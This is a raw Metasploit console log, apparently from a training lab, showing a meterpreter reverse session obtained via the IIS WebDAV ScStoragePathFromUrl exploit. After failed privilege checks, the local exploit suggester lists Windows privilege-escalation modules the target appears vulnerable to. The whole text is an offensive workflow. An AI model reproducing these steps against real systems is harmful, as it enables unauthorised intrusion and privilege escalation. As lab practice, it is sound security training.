 meterpreter >
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > sessions -i
Active sessions
===============
Id  Name  Type                     Information  Connection
1         meterpreter x86/windows               10.10.14.16:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 39 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but co
uld not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed